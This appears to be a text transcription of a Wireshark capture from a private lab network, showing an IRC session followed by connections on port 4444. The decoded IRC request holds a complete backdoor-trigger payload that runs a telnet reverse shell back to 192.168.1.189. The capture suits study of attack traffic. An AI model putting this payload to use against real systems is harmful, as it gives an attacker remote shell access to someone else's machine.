 Aplicacions Llocs Wireshark Sun 20:53 1 es
Capturing from eth0
File Edit View Go Capture Analyze Statistics Telephony Wireless Tools Help
Apply a display filter ... <Ctrl-/> Expression... +
No. Time Source Destination Protoc Length Info
7 0.992145865 192.168.1.189 192.168.1.188 IRC 196 Request (AB;sh)
20 21.780170696 192.168.1.188 192.168.1.189 IRC 170 Response (NOTICE)
32 21.817892762 192.168.1.188 192.168.1.189 IRC 126 Response (451)
1 0.000000000 192.168.1.189 192.168.1.188 TCP 74 35672 → 6667 [SYN] Seq=0 Win=29200 Len=0 MSS=1460 SACK_PERM=1 TSval=
2 0.000249706 192.168.1.188 192.168.1.189 TCP 74 6667 → 35672 [SYN, ACK] Seq=0 Ack=1 Win=5792 Len=0 MSS=1460 SACK_PE
3 0.000293657 192.168.1.189 192.168.1.188 TCP 66 35672 → 6667 [ACK] Seq=1 Ack=1 Win=29312 Len=0 TSval=1947602 TSecr=
6 0.990614642 192.168.1.189 192.168.1.188 TCP 66 35672 → 6667 [ACK] Seq=1 Ack=71 Win=29312 Len=0 TSval=1947850 TSecr
8 0.992359541 192.168.1.188 192.168.1.189 TCP 66 6667 → 35672 [ACK] Seq=71 Ack=131 Win=6912 Len=0 TSval=797318 TSecr
21 21.783339859 192.168.1.188 192.168.1.189 TCP 74 46185 → 4444 [SYN] Seq=0 Win=5840 Len=0 MSS=1460 SACK_PERM=1 TSval=
22 21.783394766 192.168.1.189 192.168.1.188 TCP 74 4444 → 46185 [SYN, ACK] Seq=0 Ack=1 Win=28960 Len=0 MSS=1460 SACK_P
23 21.783543852 192.168.1.188 192.168.1.189 TCP 66 46185 → 4444 [ACK] Seq=1 Ack=1 Win=5888 Len=0 TSval=799418 TSecr=19
24 21.785693672 192.168.1.188 192.168.1.189 TCP 74 46186 → 4444 [SYN] Seq=0 Win=5840 Len=0 MSS=1460 SACK_PERM=1 TSval=
25 21.785728032 192.168.1.189 192.168.1.188 TCP 74 4444 → 46186 [SYN, ACK] Seq=0 Ack=1 Win=28960 Len=0 MSS=1460 SACK_P
26 21.785904726 192.168.1.188 192.168.1.189 TCP 66 46186 → 4444 [ACK] Seq=1 Ack=1 Win=5888 Len=0 TSval=799418 TSecr=19
27 21.786004479 192.168.1.188 192.168.1.189 TCP 105 46186 → 4444 [PSH, ACK] Seq=1 Ack=1 Win=5888 Len=39 TSval=799418 TS
28 21.786015446 192.168.1.189 192.168.1.188 TCP 66 4444 → 46186 [ACK] Seq=1 Ack=40 Win=29056 Len=0 TSval=1953049 TSecr
29 21.786350664 192.168.1.188 192.168.1.189 TCP 108 46186 → 4444 [PSH, ACK] Seq=40 Ack=1 Win=5888 Len=42 TSval=799418 T
30 21.786360429 192.168.1.189 192.168.1.188 TCP 66 4444 → 46186 [ACK] Seq=1 Ack=82 Win=29056 Len=0 TSval=1953049 TSecr
31 21.817658955 192.168.1.189 192.168.1.188 TCP 66 35672 → 6667 [ACK] Seq=131 Ack=175 Win=29312 Len=0 TSval=1953057 TS
33 21.817908450 192.168.1.189 192.168.1.188 TCP 66 35672 → 6667 [ACK] Seq=131 Ack=235 Win=29312 Len=0 TSval=1953057 TS
34 22.041626980 192.168.1.189 192.168.1.188 TCP 89 4444 → 46185 [PSH, ACK] Seq=1 Ack=1 Win=29056 Len=23 TSval=1953113
35 22.041955688 192.168.1.188 192.168.1.189 TCP 66 46185 → 4444 [ACK] Seq=1 Ack=24 Win=5888 Len=0 TSval=799444 TSecr=1
36 22.042183961 192.168.1.188 192.168.1.189 TCP 84 [TCP Previous segment not captured] 46186 → 4444 [PSH, ACK] Seq=121
37 22.042224297 192.168.1.189 192.168.1.188 TCP 66 [TCP ACKed unseen segment] 4444 → 46186 [ACK] Seq=1 Ack=139 Win=290
38 22.042285801 192.168.1.189 192.168.1.188 TCP 89 4444 → 46186 [PSH, ACK] Seq=1 Ack=139 Win=29056 Len=23 TSval=195311
39 22.042352871 192.168.1.188 192.168.1.189 TCP 66 46186 → 4444 [ACK] Seq=139 Ack=24 Win=5888 Len=0 TSval=799444 TSecr
40 23.384264169 192.168.1.189 192.168.1.188 TCP 66 35672 → 6667 [RST, ACK] Seq=131 Ack=235 Win=29312 Len=0 TSval=19534
Internet Relay Chat
Request: AB;sh -c '(sleep 4366|telnet 192.168.1.189 4444|while : ; do sh && break; done 2>&1|telnet 192.168.1.189 4444 >/dev/null 2>&1 &)'
Command: AB;sh
Command parameters
Trailer: ; do sh && break; done 2>&1|telnet 192.168.1.189 4444 >/dev/null 2>&1 &)'
Line of request message (irc.request), 129 bytes Packets: 40 · Displayed: 40 (100.0%) Profile: Default